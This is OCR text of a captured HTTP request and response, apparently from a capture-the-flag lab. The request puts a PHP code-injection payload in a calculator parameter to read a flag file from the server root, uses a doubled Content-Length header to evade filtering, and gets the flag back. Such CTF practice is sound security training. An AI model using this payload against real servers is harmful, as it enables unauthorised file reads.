 Request
Pretty Raw Hex \n
1 GET /calc.php?num=file_get_contents(chr(47).f1agg)
HTTP/1.1
2 Host: node5.buuoj.cn:27865
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://node5.buuoj.cn:27865/
10 Content-Length: 0
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Sat, 13 Jan 2024 12:15:37 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=iso-8859-1
6
7 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
8 <html>
<head>
9 <title>
400 Bad Request
</title>
10 </head>
<body>
11 <h1>
Bad Request
</h1>
12 <p>
Your browser sent a request that this server could
not understand.<br />
13 </p>
14 <hr>
15 <address>
Apache/2.4.18 (Ubuntu) Server at node5.buuoj.cn
Port 27865
</address>
16 </body>
</html>
17 flag{059034b1-2cce-4191-b305-6aad4080bb9a}
18